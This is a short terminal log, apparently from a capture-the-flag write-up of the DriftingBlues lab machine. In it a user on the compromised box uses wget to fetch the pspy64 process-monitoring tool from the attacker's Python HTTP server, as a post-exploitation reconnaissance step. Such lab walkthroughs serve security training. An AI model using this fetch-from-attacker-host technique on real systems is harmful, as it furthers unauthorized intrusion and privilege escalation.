 gill@driftingblues:~$ ls
keyfile.kdbx  user.txt
gill@driftingblues:~$ wget http://192.168.142.129/pspy64
--2023-04-30 04:06:49--  http://192.168.142.129/pspy64
Connecting to 192.168.142.129:80... failed: Connection refused.
gill@driftingblues:~$ wget http://192.168.142.129:8000/pspy64
--2023-04-30 04:07:17--  http://192.168.142.129:8000/pspy64
Connecting to 192.168.142.129:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================>] 2.94M --.-KB/s in 0.09
2023-04-30 04:07:18 (33.0 MB/s) - ‘pspy64’ saved [3078592/3078592]
gill@driftingblues:~$
┌──(root㉿ke1nys)-[/home/ke1nys/下载]
└─# ls
pspy64  'pspy64(1)'
┌──(root㉿ke1nys)-[/home/ke1nys/下载]
└─# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.142.149 - - [30/Apr/2023 17:07:17] "GET /pspy64 HTTP/1.1" 200 -